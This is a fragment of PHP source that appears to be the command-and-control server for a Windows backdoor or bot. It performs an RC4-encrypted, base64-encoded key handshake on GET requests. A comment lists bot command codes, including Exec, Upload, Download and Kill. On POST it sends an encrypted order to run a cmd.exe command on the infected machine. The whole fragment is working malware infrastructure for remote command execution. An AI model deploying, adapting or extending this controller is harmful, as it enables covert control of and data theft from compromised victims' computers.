 37
38 $initialKey = "btpacbazyq";
39
40 if ($_SERVER['REQUEST_METHOD'] === 'GET')
41 {
42         $response = rc4($initialKey, "usegorgonzola");
43         $response_b64 = base64_encode($response);
44         echo $response_b64;
45         return;
46 }
47
48 /*
49 *       command code :
50 *       000 = clear
51 *       220 = Exec
52 *       265 = TimeOut
53 *       420 = Upload
54 *       479 = Download
55 *       666 = Kill
56 */
57
58 $new_key = "gorgonzola";
59
60 if ($_SERVER['REQUEST_METHOD'] === 'POST')
61 {
62         $cmd = '"cmd.exe" /C dir';
63         $len_s = strval(strlen($cmd));
64         $response = rc4($new_key, "per"."i43"."s220"."l$len_s"."c$cmd");
65         $response_b64 = base64_encode($response);
66         echo $response_b64;
67 }